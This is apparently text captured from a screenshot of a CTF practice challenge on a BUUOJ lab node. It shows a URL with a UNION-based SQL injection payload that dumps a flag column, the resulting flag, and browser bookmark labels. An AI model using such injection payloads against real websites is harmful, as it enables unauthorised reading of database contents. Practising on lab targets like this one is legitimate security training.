 ttp://9bcd50bc-2faf-47ae-ae6d-ec07d8c3dd4e.node4.buuoj.cn:81/index.php?id=-1%27%20union%20select%201,group_concat(fllllag),3%20from%20fl4g--+
自主选课 广州大学教学综合... 广州大学统一身份... web 工具 建模 建模例题 数据来源 python borp使用 CTF 搜书
notes
n1book{union_select_is_so_cool}
3